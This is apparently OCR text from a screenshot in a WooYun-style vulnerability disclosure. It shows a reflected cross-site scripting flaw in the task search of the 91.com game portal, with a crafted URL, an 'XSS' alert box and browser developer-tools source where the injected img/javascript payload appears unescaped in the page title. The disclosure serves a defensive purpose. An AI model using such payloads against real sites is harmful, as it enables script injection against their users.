 后退
恢复
企业
http://rw.91.com/?controller=rwtask&task_name=%3Cimg%20src=%22javascript:alert('XSS')%22%3E&task_platform=&task_class=&search=
访问
搜索
91.com
91游戏大全
倾城之恋
狂欢公测
登录91社区
任务
NEW
注册
充值
客服
任务
进行ING
任务门
玩任务，赚积分
征服
10年之约
第一届
荣誉
JavaScript 提醒
XSS
确定
62%
0K/S
406K/S
任务门首页
奖励说明
我的任务门
任务专题
任务帮助
91通行证
什么是91通行证?
做任务赚积分，就是这么简
单！
任务大厅
我的任务
请输入关键字
搜索
活动及公告
“魔域恋爱大考场”活动发…
征服“2013征服TA爱情宣言…
魔域好声音活动 投票赢YY…
Elements
Resources
Network
Sources
Timeline
Profiles
Audits
Console
Search Resources
show_prize_…
topmenu.js
ue.js
v1.js
Stylesheets
cn91_global…
rwstyle.css
/?controlle…
Databases
IndexedDB
Local Storage
rw.91.com
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
5 <title><img src="javascript:alert('XSS')"> 的搜索结果_91任务门_91游戏娱乐门户</title>
6 <meta name="keywords" content="任务,奖励,经验值,包子,积分" />
7 <meta name="description" content="任务门是91社区任务频道,以任务形式服务于玩家" />
8 <link href="http://img1.91huo.cn/rw91/css/rwstyle.css" rel="stylesheet" type="text/css" media="screen" />
9 <link href="http://img0.91huo.cn/global/css/09v1/cn91_global.css" rel="stylesheet" type="text/css" media="screen" />
10 <script type="text/javascript" src="http://img0.91huo.cn/global/js/lib/jquery-1.3.js"></script>
11 <script language="javascript" src="http://news.91.com/script/topmenu.js" type="text/javascript" charset="GBK"></script>
12 <script type="text/javascript" src="http://img0.91huo.cn/global/js/09v1/cn91_global.js"></script>
13 <script type="text/javascript" src="http://img1.91huo.cn/rw91/js/myAlert.js"></script>
14 <script src="http://img1.91huo.cn/rw91/js/common.js"></script>
15 <script src="http://img1.91huo.cn/rw91/js/ue.js"></script>
16
17 <style>
www.wooyun.org